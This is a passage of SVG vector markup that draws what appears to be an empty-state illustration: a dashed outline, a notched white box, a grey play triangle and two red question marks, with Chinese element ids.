L151.008333,51.9304166 L151.008333,47.9304166 L153.008333,47.9304166 L153.008333,51.9304166 Z M153.008333,59.9304166 L151.008333,59.9304166 L151.008333,55.9304166 L153.008333,55.9304166 L153.008333,59.9304166 Z M153.008333,67.9304166 L151.008333,67.9304166 L151.008333,63.9304166 L153.008333,63.9304166 L153.008333,67.9304166 Z M153.008333,75.9304166 L151.008333,75.9304166 L151.008333,71.9304166 L153.008333,71.9304166 L153.008333,75.9304166 Z M153.008333,83.9304166 L151.008333,83.9304166 L151.008333,79.9304166 L153.008333,79.9304166 L153.008333,83.9304166 Z M153.008333,91.9304166 L151.008333,91.9304166 L151.008333,87.9304166 L153.008333,87.9304166 L153.008333,91.9304166 Z M153.008333,99.9304166 L151.008333,99.9304166 L151.008333,95.9304166 L153.008333,95.9304166 L153.008333,99.9304166 Z M153.008333,107.930417 L151.008333,107.930417 L151.008333,103.930417 L153.008333,103.930417 L153.008333,107.930417 Z M153.008333,115.930417 L151.008333,115.930417 L151.008333,111.930417 L153.008333,111.930417 L153.008333,115.930417 Z M153.008333,123.930417 L151.008333,123.930417 L151.008333,119.930417 L153.008333,119.930417 L153.008333,123.930417 Z M152.458333,132.335417 L150.678333,131.420417 C150.8971,130.998059 151.011407,130.529402 151.011667,130.05375 L151.011667,127.932083 L153.011673,127.932083 L153.011673,130.05375 C153.012918,130.846752 152.82433,131.628534 152.461667,132.33375 L152.458333,132.335417 Z M144.255,135.05375 L144.255,133.05375 L148.208333,133.05375 L148.338333,135.05375 C148.238333,135.05375 148.135,135.06375 148.028333,135.06375 L144.253333,135.06375 L144.255,135.05375 Z M136.255,135.05375 L136.255,133.05375 L140.255,133.05375 L140.255,135.05375 L136.255,135.05375 Z M128.255,135.05375 L128.255,133.05375 L132.255,133.05375 L132.255,135.05375 L128.255,135.05375 Z M120.255,135.05375 L120.255,133.05375 L124.255,133.05375 L124.255,135.05375 L120.255,135.05375 Z M112.255,135.05375 L112.255,133.05375 L116.255,133.05375 L116.255,135.05375 L112.255,135.05375 Z M104.255,135.05375 L104.255,133.05375 L108.255,133.05375 L108.255,135.05375 L104.255,135.05375 Z M96.255,135.05375 L96.255,133.05375 L100.255,133.05375 L100.255,135.05375 L96.255,135.05375 Z M88.255,135.05375 L88.255,133.05375 L92.255,133.05375 L92.255,135.05375 L88.255,135.05375 Z M80.255,135.05375 L80.255,133.05375 L84.255,133.05375 L84.255,135.05375 L80.255,135.05375 Z M72.255,135.05375 L72.255,133.05375 L76.255,133.05375 L76.255,135.05375 L72.255,135.05375 Z M64.255,135.05375 L64.255,133.05375 L68.255,133.05375 L68.255,135.05375 L64.255,135.05375 Z M56.255,135.05375 L56.255,133.05375 L60.255,133.05375 L60.255,135.05375 L56.255,135.05375 Z M47.865,132.85375 L49.5216666,131.73375 C50.0798178,132.559508 51.0116348,133.054145 52.0083334,133.05375 L52.255,133.05375 L52.255,135.053758 L52.0083334,135.053758 C50.3446132,135.056811 48.7883487,134.232134 47.8566666,132.85375 L47.865,132.85375 Z M47.0083334,124.422083 L49.0083334,124.422083 L49.0083334,128.422083 L47.0083334,128.422083 L47.0083334,124.422083 Z M47.0083334,116.422083 L49.0083334,116.422083 L49.0083334,120.422083 L47.0083334,120.422083 L47.0083334,116.422083 Z M47.0083334,108.422083 L49.0083334,108.422083 L49.0083334,112.422083 L47.0083334,112.422083 L47.0083334,108.422083 Z M47.0083334,100.422083 L49.0083334,100.422083 L49.0083334,104.422083 L47.0083334,104.422083 L47.0083334,100.422083 Z M47.0083334,92.4220834 L49.0083334,92.4220834 L49.0083334,96.4220834 L47.0083334,96.4220834 L47.0083334,92.4220834 Z M47.0083334,84.4220834 L49.0083334,84.4220834 L49.0083334,88.4220834 L47.0083334,88.4220834 L47.0083334,84.4220834 Z M47.0083334,76.4220834 L49.0083334,76.4220834 L49.0083334,80.4220834 L47.0083334,80.4220834 L47.0083334,76.4220834 Z M47.0083334,68.4220834 L49.0083334,68.4220834 L49.0083334,72.4220834 L47.0083334,72.4220834 L47.0083334,68.4220834 Z M47.0083334,60.4220834 L49.0083334,60.4220834 L49.0083334,64.4220834 L47.0083334,64.4220834 L47.0083334,60.4220834 Z M47.0083334,52.4220834 L49.0083334,52.4220834 L49.0083334,56.4220834 L47.0083334,56.4220834 L47.0083334,52.4220834 Z M47.0083334,44.4220834 L49.0083334,44.4220834 L49.0083334,48.4220834 L47.0083334,48.4220834 L47.0083334,44.4220834 Z M47.0083334,36.4220834 L49.0083334,36.4220834 L49.0083334,40.4220834 L47.0083334,40.4220834 L47.0083334,36.4220834 Z M47.0083334,28.4220834 L49.0083334,28.4220834 L49.0083334,32.4220834 L47.0083334,32.4220834 L47.0083334,28.4220834 Z M47.4216666,20.0604166 L49.255,20.8604166 C49.091188,21.237458 49.0072035,21.6443287 49.0083246,22.0554166 L49.0083246,24.4220834 L47.0083246,24.4220834 L47.0083246,22.05375 C47.0070427,21.3657461 47.1477552,20.6848789 47.4216666,20.05375 L47.4216666,20.0604166 Z M51.9616666,17.0604166 L51.98,19.0604166 C51.8568234,19.0611251 51.7338093,19.0694745 51.6116666,19.0854166 L51.3416666,17.0970834 C51.5444654,17.0700247 51.7487454,17.0555525 51.9533334,17.05375 L51.9616666,17.0604166 Z" id="形状" fill="#DCDFE6"></path>
            <path d="M28,102.053739 L72.2133334,102.053739 C74.4224724,102.053739 76.2133334,103.844611 76.2133334,106.05375 L76.2133334,111.102083 C76.2133334,113.311222 78.0041944,115.102083 80.2133334,115.102083 L119.78,115.102083 C121.989139,115.102083 123.78,113.311222 123.78,111.102083 L123.78,106.05875 C123.78,103.849611 125.570861,102.05875 127.78,102.05875 L171.993327,102.05875 C173.097903,102.05875 173.993327,102.954181 173.993327,104.05875 L173.993327,160.05875 C173.993327,161.163319 173.097903,162.05875 171.993327,162.05875 L27.9933271,162.05875 C27.4629004,162.05875 26.9541926,161.848036 26.5791198,161.472964 C26.2040471,161.097891 25.9933271,160.589183 25.9933271,160.05875 L25.9933271,104.05875 C25.9933271,103.526294 26.2030404,103.015286 26.5797012,102.638938 C26.956362,102.26259 27.4675453,102.051973 28,102.053739 Z" id="路径" fill="#FFFFFF"></path>
            <path d="M28,101.05375 L72.2133334,101.05375 C74.9747571,101.05375 77.2133334,103.292326 77.2133334,106.05375 L77.2133334,111.092083 C77.2133334,112.748938 78.5564791,114.092083 80.2133334,114.092083 L119.786667,114.092083 C121.443521,114.092083 122.786667,112.748938 122.786667,111.092083 L122.786667,106.04875 C122.786667,103.287326 125.025243,101.04875 127.786667,101.04875 L172,101.04875 C173.656854,101.04875 175,102.391896 175,104.04875 L175,160.04875 C175,161.705604 173.656854,163.04875 172,163.04875 L28,163.04875 C26.3431458,163.04875 25,161.705604 25,160.04875 L25,104.04875 C25.0027582,102.393849 26.3450964,101.053748 28,101.05375 L28,101.05375 Z M28,103.05375 C27.4477153,103.05375 27,103.501465 27,104.05375 L27,160.05375 C27,160.318966 27.1053568,160.57332 27.2928932,160.760857 C27.4804296,160.948393 27.7347835,161.05375 28,161.05375 L172,161.05375 C172.552285,161.05375 173,160.606035 173,160.05375 L173,104.05375 C173,103.501465 172.552285,103.05375 172,103.05375 L127.786667,103.05375 C126.991017,103.05375 126.227955,103.369821 125.665346,103.93243 C125.102737,104.495039 124.786667,105.258101 124.786667,106.05375 L124.786667,111.092083 C124.786667,113.853507 122.54809,116.092083 119.786667,116.092083 L80.2133334,116.092083 C77.4519096,116.092083 75.2133334,113.853507 75.2133334,111.092083 L75.2133334,106.04875 C75.2133334,104.391896 73.8701876,103.04875 72.2133334,103.04875 L28,103.05375 Z" id="形状" fill="#DCDFE6"></path>
            <path d="M107.223396,135.526871 L98.8501092,130.300138 C97.6749331,129.567433 96.1898987,129.524325 94.9732839,130.187599 C93.756669,130.850874 93.0007943,132.115681 93,133.489502 L93,143.947998 C93.0007943,145.321819 93.756669,146.586626 94.9732839,147.249901 C96.1898987,147.913175 97.6749331,147.870067 98.8501092,147.137362 L107.223396,141.910629 C108.329553,141.218001 109,140.013464 109,138.71875 C109,137.424036 108.329553,136.219499 107.223396,135.526871 Z" id="路径" fill="#B3B3B3"></path>
            <g id="编组-7" transform="translate(129.000000, 0.718750)" fill="#FA7268">
                <g id="编组-6" transform="translate(0.805361, 0.000000)">
                    <g id="bg-question" transform="translate(31.367726, 15.459860) rotate(14.000000) translate(-31.367726, -15.459860) translate(22.867726, 1.959860)">
                        <g id="编组-4" transform="translate(0.458378, 0.236291)">
                            <path d="M12.2084322,14.3391445 C10.6999815,15.8913184 9.73026319,17.0739271 9.64047443,18.0347966 C9.5661893,18.8338382 8.91209409,19.4427923 8.13202372,19.4393456 L7.98836176,19.4393456 C7.58756848,19.4017538 7.21791177,19.2011184 6.96160702,18.8818616 C6.70530226,18.5626048 6.58360179,18.1511988 6.62357302,17.7391444 C7.14930335,15.5180669 8.39764559,13.548895 10.1612491,12.1587097 C12.8728688,9.36849226 12.9267421,8.4630575 12.9626576,7.53914443 C13.0120938,6.425441 12.6086912,5.34083686 11.8492772,4.54566617 C10.9438323,3.56328875 9.68116428,3.01411399 8.36547444,3.03044881 C5.86619148,3.03044881 3.84012233,5.1152446 3.84012233,7.68697055 C3.84012229,8.54931514 2.8640145,9.26283411 2.0259613,9.26283411 C0.307208091,9.1511514 -4.28620247e-06,7.57237066 -4.28620247e-06,6.71002607 C0.0491754522,2.44973531 4.22489985,-0.000186361032 8.36547444,-0.000186361032 C10.4952869,-0.00408181012 12.5335061,0.89094348 14.0042068,2.47610098 C15.3038408,3.87256743 15.9916281,5.75537829 15.907728,7.68697055 C15.7999815,9.701101 15.2073758,11.2717531 12.2084322,14.3391445 Z" id="路径"></path>
                            <path d="M8.09610824,25.0643161 C7.10432928,25.0643161 6.30033358,24.2370162 6.30033358,23.21649 C6.30033358,22.1959638 7.10432928,21.3686639 8.09610824,21.3686639 C9.0878872,21.3686639 9.8918829,22.1959638 9.8918829,23.21649 C9.8918829,24.2370162 9.0878872,25.0643161 8.09610824,25.0643161 Z" id="路径"></path>
                        </g>
                    </g>
                    <g id="bg-question备份" transform="translate(10.901682, 20.626036) rotate(-22.000000) translate(-10.901682, -20.626036) translate(4.401682, 10.126036)">
                        <g id="编组-4" transform="translate(0.000000, 0.326993)">
                            <path d="M9.67410804,12.1034005 C8.41032029,13.3961513 7.32131463,13.9191694 7.24608915,14.7194437 C7.18385269,15.3849372 6.63584836,15.8921135 5.98230139,15.8892306 L5.86194067,15.8892306 C5.52615399,15.857934 5.2164537,15.6908319 5.00172026,15.4249342 C4.78698682,15.1590365 4.68502554,14.8163909 4.71851364,14.4732054 C5.15897322,12.6233485 6.48141142,11.4452297 7.95896752,10.2873935 C10.2307765,7.96352001 10.1814343,7.77242341 10.2115245,7.00292887 C10.2529425,6.07536465 9.99004187,5.3630308 9.35380093,4.70076124 C8.59521453,3.88257381 7.53734474,3.42518557 6.43505303,3.43879026 C4.34114091,3.43879026 3.2184102,4.76280761 3.2184102,6.90470725 C3.21841017,7.62292357 2.40062204,8.2171883 1.69849677,8.2171883 C0.258516487,8.12417172 0.00113596824,6.80926105 0.00113596824,6.09104472 C0.426345508,3.2101234 2.96605835,0.914597953 6.43505303,0.914779456 C8.21942083,0.911436969 9.92705138,1.6568719 11.159212,2.97709355 C12.248052,4.14016109 12.7492117,5.5172931 12.6789197,7.12604802 C12.5886491,8.80354607 12.1866384,9.54867873 9.67410804,12.1034005 Z" id="路径"></path>
                            <path d="M6.20894711,19.8314607 C5.4199689,19.8314607 4.78037568,19.1918675 4.78037568,18.4028893 C4.78037568,17.6139111 5.4199689,16.9743179 6.20894711,16.9743179 C6.99792532,16.9743179 7.63751854,17.6139111 7.63751854,18.4028893 C7.63751854,19.1918675 6.99792532,19.8314607 6.20894711,19.8314607 Z" id="路径"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>